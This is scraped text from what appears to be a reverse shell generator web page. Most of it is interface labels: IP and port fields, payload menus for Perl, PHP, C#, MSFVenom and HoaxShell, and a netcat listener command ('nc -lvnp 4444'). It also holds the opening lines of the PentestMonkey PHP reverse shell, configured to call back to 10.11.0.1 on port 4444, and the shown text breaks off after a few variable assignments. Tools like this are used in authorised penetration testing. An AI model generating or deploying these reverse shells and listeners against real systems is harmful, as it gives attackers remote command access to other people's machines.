 Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.11.0.1
Port
4444
+1
Listener
Advanced
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
rustcat
C
C Windows
C# TCP Client
C# Bash -i
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-
reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.0.1';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
Shell
sh
Encoding
None
Raw
Copy